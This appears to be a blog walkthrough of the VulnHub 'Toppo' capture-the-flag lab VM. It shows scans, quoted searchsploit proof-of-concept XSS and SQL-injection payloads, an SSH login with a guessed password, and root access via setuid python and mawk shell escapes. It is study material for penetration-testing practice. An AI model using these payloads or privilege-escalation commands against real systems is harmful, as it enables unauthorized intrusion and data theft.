INFO
Name : Toppo
Entry : 22 / 35
Level : Beginner
VulnHub URL : https://www.vulnhub.com/entry/toppo-1,245/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used Workstation this time.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. WEB RECONNAISSANCE
4. EXPLOITATION
5. PRIVILEGE ESCALATION
1. DISCOVERY
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.20.10 00:0c:29:ad:f1:b1 1 60 VMware, Inc.
2. SCANNING
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 ec:61:97:9f:4d:cb:75:99:59:d4:c1:c4:d4:3e:d9:dc (DSA)
| 2048 89:99:c4:54:9a:18:66:f7:cd:8e:ab:b6:aa:31:2e:c6 (RSA)
| 256 60:be:dd:8f:1a:d7:a3:f3:fe:21:cc:2f:11:30:7b:0d (ECDSA)
|_ 256 39:d9:79:26:60:3d:6c:a2:1e:8b:19:71:c0:e2:5e:5f (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Clean Blog - Start Bootstrap Theme
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 40128/tcp status
| 100024 1 40446/udp6 status
| 100024 1 48383/tcp6 status
|_ 100024 1 50992/udp status
40128/tcp open status 1 (RPC #100024)
3. WEB RECONNAISSANCE
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3268: /admin/: Directory indexing found.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3268: /mail/: Directory indexing found.
+ OSVDB-3092: /mail/: This might be interesting...
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
/icons/ (Status: 403) [Size: 294]
/mail/ (Status: 200) [Size: 947]
/post.html (Status: 200) [Size: 8262]
/admin/ (Status: 200) [Size: 936]
/css/ (Status: 200) [Size: 1156]
/manual/ (Status: 200) [Size: 626]
/img/ (Status: 200) [Size: 1774]
/js/ (Status: 200) [Size: 2044]
/vendor/ (Status: 200) [Size: 1342]
/index.html (Status: 200) [Size: 6437]
/about.html (Status: 200) [Size: 5030]
/contact.html (Status: 200) [Size: 7016]
/server-status/ (Status: 403) [Size: 302]

bootstrap
┌──(root💀takudaddy)-[/attack]
└─# searchsploit bootstrap
----------------------------- ---------------------------------
Exploit Title | Path
----------------------------- ---------------------------------
Bootstrapy CMS - Multiple SQ | php/webapps/46590.txt
e107 2 Bootstrap CMS - Cross | php/webapps/35679.txt
----------------------------- ---------------------------------
# Vulnerability Description:
CMS user details section is vulnerable to XSS. You can run XSS payloads.
XSS Vulnerability #1:
Go Update user settings page
"http://{target-url}/usersettings.php"
Set Real Name value;
"><script>alert(String.fromCharCode(88, 83, 83))</script>
or
"><script>alert(document.cookie)</script>
----- PoC 1: SQLi -----
Request: http://localhost/[PATH]/modules/forums/forum-thread.php
Vulnerable Parameter: thread_id (POST)
Attack Patten:
search=&thread_id=0'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z
----- PoC 2: SQLi -----
Request: http://localhost/[PATH]/modules/pages/contact-submit.php
Vulnerable Parameter: subject (POST)
Attack Pattern:
email=sample%40email.tst&message=20&name=wUmrLVWz&subject=0'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z&submit=
----- PoC 3 - SQLi -----
Request: http://localhost/[PATH]/modules/forums/post-new-submit.php
Vulnerable Parameter: post-id
Attack Pattern:
body=1&post-id=0'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z"e=1&submit=&thread-id=1
----- PoC 4 - SQLi -----
Request: http://localhost/[PATH]/modules/forums/post-new-submit.php
Vulnerable Parameter: thread-id (POST)
Attack Pattern:
quote=0&reply=1&submit=&thread-id=0'XOR(if(now()=sysdate()%2Csleep(0)%2C0))XOR'Z

4. EXPLOITATION
tried ted : 12345ted123 for ssh login
┌──(root💀takudaddy)-[/study]
└─# ssh ted@192.168.20.10 130 ⨯
ted@192.168.20.10's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29
ted@Toppo:~$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
ted@Toppo:~$ find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
-rwsrwxrwx 1 ted ted 82 Apr 8 15:36 /home/ted/attack.sh
-rwsr-xr-x 1 root root 96760 Aug 13 2014 /sbin/mount.nfs
-rwsr-xr-x 1 root root 1085300 Feb 10 2018 /usr/sbin/exim4
-rwsr-xr-x 1 root root 9468 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 362672 Nov 21 2016 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 562536 Nov 19 2017 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 78072 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 38740 May 17 2017 /usr/bin/newgrp
-rwsrwxrwx 1 root root 3889608 Aug 13 2016 /usr/bin/python2.7
-rwsr-xr-x 1 root root 43576 May 17 2017 /usr/bin/chsh
-rwsr-sr-x 1 daemon daemon 50644 Sep 30 2014 /usr/bin/at
-rwsr-xr-x 1 root root 106908 Mar 23 2012 /usr/bin/mawk
-rwsr-xr-x 1 root root 52344 May 17 2017 /usr/bin/chfn
-rwsr-sr-x 1 root mail 96192 Nov 18 2017 /usr/bin/procmail
-rwsr-xr-x 1 root root 53112 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 38868 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 26344 Mar 29 2015 /bin/umount
-rwsr-xr-x 1 root root 34684 Mar 29 2015 /bin/mount
ted@Toppo:/usr/bin$ find / -writable -type f 2>/dev/null | more
/home/ted/attack.sh
/home/ted/.profile
/home/ted/.bashrc
/home/ted/.bash_history
/home/ted/.bash_logout
/usr/bin/python2.7
/proc/sys/kernel/ns_last_pid
/proc/1/task/1/attr/current
/proc/1/task/1/attr/exec
ted@Toppo:~$ uname -a
Linux Toppo 3.16.0-4-586 #1 Debian 3.16.51-3 (2017-12-13) i686 GNU/Linux
Linux Kernel < 3.16.1 - 'Remount FUSE' Local Privilege Escal | linux/local/34923.c
python & mawk에 setuid 걸려있음
5. PRIVILEGE ESCALATION
ted@Toppo:~$ python -c 'import pty;pty.spawn("/bin/sh")'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# cd /root
# ls
flag.txt
# cat flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
or
ted@Toppo:~$ mawk 'BEGIN {system("cat /root/flag.txt")}'
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
ted@Toppo:~$ mawk 'BEGIN {system("/bin/sh")}'
# cat /root/flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wn
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 24. GoldenEye (0) | 2021.04.09 |
|---|---|
| 23. W34kn3ss (0) | 2021.04.09 |
| 21. Bob (0) | 2021.04.08 |
| 20. NullByte (0) | 2021.04.07 |
| 19. Breach 2 (0) | 2021.04.07 |
